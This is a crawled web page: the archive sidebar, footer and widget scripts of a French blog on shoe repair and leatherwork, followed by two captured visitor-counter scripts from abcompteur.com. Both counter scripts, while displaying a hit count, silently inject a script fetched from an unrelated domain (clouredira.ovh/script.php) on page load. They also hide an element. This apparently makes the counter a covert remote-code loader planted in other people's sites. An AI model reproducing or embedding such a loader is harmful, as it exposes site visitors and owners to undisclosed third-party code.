<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/le-stylo-argent-pour-tracer-dessiner.html'>Le stylo argent , pour tracer dessiner sur les cui...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/petit-additif-pour-le-rempli.html'>Petit additif pour le Rempli . Solvant et écologie .</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html'>Les différentes machines à coudre de votre cordonn...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/prix-par-rapport-la-qualite-de.html'>Prix par rapport à la qualité de fabrication des c...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/la-gravure.html'>La gravure</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/la-la-pre-decoupe-poste-important-dans.html'>La pré découpe , poste important dans la cordonner...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/cuir-regenere-cuir-veritable.html'>Cuir régénéré , cuir véritable .</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/compromis-travail-passable-petits-prix.html'>Compromis travail passable , petits prix .</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/et-la-sous-traitance-dans-la-chaussure.html'>Et la sous traitance dans la chaussure .</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/ruses-etou-mensonges-des-fabricants.html'>Ruses et/ou mensonges des fabricants</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2009/08/je-me-permets-mais-surtout-pour-mieux.html'>Les plis d&#39;aisances , nos rides de vieillesse .</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zUNZLURrzuRbLEgUQlb8VainH4A:1766698984622';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1651750819238139830','//tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html','1651750819238139830');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1651750819238139830', 'title': 'cordonnerie maroquinerie bagagerie sellerie', 'url': 'https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html', 'canonicalUrl': 'http://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html', 'homepageUrl': 'https://tictac-cordonnier.blogspot.com/', 'searchUrl': 'https://tictac-cordonnier.blogspot.com/search', 'canonicalHomepageUrl': 'http://tictac-cordonnier.blogspot.com/', 'blogspotFaviconUrl': 'https://tictac-cordonnier.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - RSS\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1651750819238139830/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/1120285639396715860/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '1120285639396715860', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s72-c/nimes+janvier+2011+152.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s320/nimes+janvier+2011+152.JPG', 'pageName': 'Les diff\xe9rentes machines \xe0 coudre de votre cordonnier .', 'pageTitle': 'cordonnerie maroquinerie bagagerie sellerie: Les diff\xe9rentes machines \xe0 coudre de votre cordonnier .'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Les diff\xe9rentes machines \xe0 coudre de votre cordonnier .', 'description': '                                                              le piquage peut s\x27effectue avec plusieurs sortes de b\xe2tit de machines \xe0 coudre...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s320/nimes+janvier+2011+152.JPG', 'url': 'https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1120285639396715860}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-2-2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/13163/4/1&ID=691188
body_size: 606
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteur</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=1/46/13163/7/2&ID=691213
body_size: 117
content:
document.write('<a href="http://www.abcompteur.com/?691213" target="_blank">');document.write('923430');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

